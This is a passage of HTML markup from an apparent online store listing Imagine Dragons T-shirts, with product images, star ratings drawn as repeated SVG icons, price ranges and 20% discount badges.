  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$19.80 - $45.90</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="109">
    <a href="https://imaginedragonsstore.com/product/imagine-dragons-classic-t-shirt-rb1008-8" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/imaginedragonsstore.com/media/315/conversions/ssrcoclassic_teemens10101001c5ca27c6front_altsquare_product600x600-small.jpg?w=250&amp;h=250"
                alt="imagine dragons Classic T-Shirt RB1008"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://imaginedragonsstore.com/product/imagine-dragons-classic-t-shirt-rb1008-8" class="capitalize hover:underline leading-3">imagine dragons Classic T-Shirt RB1008</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.8 of 5 stars'"
     aria-label="4.8 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 96%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$26.50 - $30.50</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="108">
    <a href="https://imaginedragonsstore.com/product/imagine-dragons-classic-t-shirt-rb1008-15" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/imaginedragonsstore.com/media/314/conversions/ssrcoclassic_teemensfafafaca443f4786front_altsquare_product600x600-small.jpg?w=250&amp;h=250"
                alt="imagine dragons Signature Shirt RB1008"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://imaginedragonsstore.com/product/imagine-dragons-classic-t-shirt-rb1008-15" class="capitalize hover:underline leading-3">imagine dragons Signature Shirt RB1008</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.3 of 5 stars'"
     aria-label="4.3 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 86%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$26.50 - $30.50</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="106">
    <a href="https://imaginedragonsstore.com/product/imagine-dragons-classic-t-shirt-rb1008-11" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/imaginedragonsstore.com/media/308/conversions/ssrcoclassic_teemens353d774d8b4ffd91front_altsquare_product600x600-small.jpg?w=250&amp;h=250"
                alt="imagine dragons Classic T-Shirt RB1008"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://imaginedragonsstore.com/product/imagine-dragons-classic-t-shirt-rb1008-11" class="capitalize hover:underline leading-3">imagine dragons Classic T-Shirt RB1008</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.7 of 5 stars'"
     aria-label="4.7 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 94%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$26.50 - $30.50</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="105">
    <a href="https://imaginedragonsstore.com/product/imagine-dragons-classic-t-shirt-rb1008-7" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/imaginedragonsstore.com/media/302/conversions/ssrcoclassic_teemens10101001c5ca27c6front_altsquare_product600x600-2-small.jpg?w=250&amp;h=250"
                alt="imagine dragons Classic T-Shirt RB1008"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://imaginedragonsstore.com/product/imagine-dragons-classic-t-shirt-rb1008-7" class="capitalize hover:underline leading-3">imagine dragons Classic T-Shirt RB1008</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.7 of 5 stars'"
     aria-label="4.7 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
